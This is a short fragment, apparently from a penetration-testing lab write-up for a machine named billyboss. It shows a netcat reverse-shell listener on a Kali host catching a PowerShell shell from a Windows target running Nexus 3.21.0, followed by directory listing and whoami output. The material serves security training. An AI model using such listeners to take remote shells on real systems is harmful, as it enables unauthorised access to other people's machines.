 kali@kali ~/../../billyboss sudo rlwrap nc -nlvp 445
[sudo] password for kali:
listening on [any] 445 ...
connect to [192.168.45.245] from (UNKNOWN) [192.168.227.61] 50275
ls
Directory: C:\Users\nathan\Nexus\nexus-3.21.0-05
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/28/2020 10:00 PM .install4j
d----- 5/28/2020 10:00 PM bin
d----- 5/28/2020 10:00 PM deploy
d----- 5/28/2020 10:00 PM etc
d----- 5/28/2020 10:00 PM jre
d----- 5/28/2020 10:00 PM lib
d----- 5/28/2020 10:00 PM public
d----- 5/28/2020 10:01 PM system
-a---- 2/17/2020 10:19 AM 395 NOTICE.txt
-a---- 2/17/2020 10:19 AM 17321 OSS-LICENSE.txt
-a---- 2/17/2020 10:19 AM 41954 PRO-LICENSE.txt
PS C:\Users\nathan\Nexus\nexus-3.21.0-05> whoami
billyboss\nathan
PS C:\Users\nathan\Nexus\nexus-3.21.0-05>